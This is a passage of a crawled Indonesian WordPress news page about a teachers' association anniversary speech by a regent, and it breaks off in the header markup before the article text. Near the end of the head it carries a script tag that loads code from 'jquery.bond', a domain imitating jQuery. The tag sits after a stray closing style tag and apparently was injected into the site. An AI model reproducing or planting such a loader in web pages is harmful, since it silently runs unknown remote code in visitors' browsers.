

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/
body_size: 27310
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://riausmart.com/xmlrpc.php" /><title>Puncak HUT IGTKI-PGRI Ke-73, Bupati Sukiman : Guru Harus Tingkatkan Kompetensi &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2023/05/IMG-20230524-WA0064.jpg" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Puncak HUT IGTKI-PGRI Ke-73, Bupati Sukiman : Guru Harus Tingkatkan Kompetensi Umpan Komentar" href="https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Fpendidikan%2Fpuncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Fpendidikan%2Fpuncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/50619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/" /><link rel='shortlink' href='https://riausmart.com/?p=50619' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"7590316e24","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"7590316e24","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="https:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/pendidikan/",
                    "name": "Pendidikan"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/pendidikan/puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi/",
                    "name": "Puncak HUT IGTKI-PGRI Ke-73, Bupati Sukiman : Guru Harus Tingkatkan Kompetensi"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-50619 single-format-standard wp-theme-Newspaper puncak-hut-igtki-pgri-ke-73-bupati-sukiman-guru-harus-tingkatkan-kompetensi global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1768449892' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1768449892 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
